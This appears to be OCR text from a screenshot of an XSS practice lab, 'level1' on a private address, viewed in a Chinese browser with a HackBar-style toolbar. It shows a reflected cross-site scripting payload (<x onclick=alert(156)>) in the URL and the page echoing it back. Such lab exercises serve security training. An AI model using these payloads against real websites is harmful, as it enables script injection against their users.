 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
欢迎来到level1
168.88.148/xss/level1.php?name=<x onclick=alert(156)>click this!
搜索
JS
ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.88.148/xss/level1.php?name=<x onclick=alert(156)>click this!
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
欢迎来到level1
欢迎用户click this!
IT'S
Easy
payload的长度:33